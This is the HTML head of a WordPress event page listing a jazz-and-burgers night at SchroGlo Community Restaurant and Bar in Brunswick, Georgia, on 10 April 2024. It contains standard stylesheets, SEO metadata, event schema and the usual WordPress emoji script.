

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/
body_size: 45167
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love, Jazz &amp; Burgers with SchroGlo! - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love, Jazz &amp; Burgers with SchroGlo! - Discover Brunswick" />
	<meta property="og:description" content="Jazz originated in the USA and is performed and respected around the world.  Please support this worthy art form by supporting what is probably the only venue in Glynn County [&hellip;]" />
	<meta property="og:url" content="https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="og:image" content="https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png" />
	<meta property="og:image:width" content="585" />
	<meta property="og:image:height" content="890" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/","url":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/","name":"Love, Jazz & Burgers with SchroGlo! - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png","datePublished":"2024-04-01T18:35:49+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png","width":585,"height":890},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"Love, Jazz &#038; Burgers with SchroGlo!"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"Love, Jazz &#038; Burgers with SchroGlo!","description":"Jazz originated in the USA and is performed and respected around the world.  Please support this worthy art form by supporting what is probably the only venue in Glynn County [&hellip;]","image":{"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#primaryimage"},"url":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-10T19:00:00-04:00","endDate":"2024-04-10T22:00:00-04:00","location":{"@type":"Place","name":"SchroGlo Community Restaurant and Bar","description":"","url":"https://discoverbrunswick.com/venue/schroglo-community-restaurant-and-bar/","address":{"@type":"PostalAddress","streetAddress":"1305 Gloucester Street","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520","addressCountry":"United States"},"telephone":"912-574-5880","sameAs":"https://www.facebook.com/profile.php?id=61555486768620"},"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
